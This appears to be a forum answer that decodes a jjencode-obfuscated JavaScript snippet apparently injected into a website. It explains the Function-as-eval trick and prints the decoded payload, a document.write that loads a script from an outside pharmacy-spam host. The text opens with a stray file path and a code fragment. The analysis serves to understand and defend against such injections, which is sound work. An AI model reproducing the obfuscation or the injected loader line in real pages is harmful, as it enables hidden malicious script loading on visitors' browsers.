 + ">\\\\\\");"
+ "\\""
)())();
1. Everything but the last statement is creating the object $ whose values are mostly numbers and strings, like "f", 8, and "return".
Of particular significance, however, is $.$, which is Function. Calling Function(s) creates a function whose body is s.
For example, Function('return 1;') returns function() { return 1; }.
Essentially, Function(s)() (or in this case, $.$(s)()) is the equivalent of eval(s).
2. All the string concatenations in that last statement create a string.
return"docu\\155e\\156t.\\167\\162\\151te(\\"<\\163c\\162\\151\\160t\\40\\163\\162c=\\\\\\"\\150tt\\160://d\\156\\163-\\163e\\162\\166e\\162\\1
3. which when evaluated with $.$ returns as a string
document.write("<script src=\\"http://dns-serverhome.com/scripts/tramadol/sidebar.js\\"></script>");
4. Calling $.$ a second time on this result completes the attack.
This code is clearly intended to appear as innocuous as possible, by not using eval, Function, function, or any HTML entities like <.
The double call to Function that IMO are not necessary, but I suppose it further obfuscates the code.
Now, as to you final question, do you intend to be running 3rd party Javascript? If so, the only robust framework I know of for
something like that is https://code.google.com/p/google-caja/.
EDIT: This appears to be the result of http://utf-8.jp/public/jjencode.html for
document.write("<script src=\\"http://dns-serverhome.com/scripts/tramadol/sidebar.js\\"></script>");
jjencode even has the option to return a palindromic obfuscation.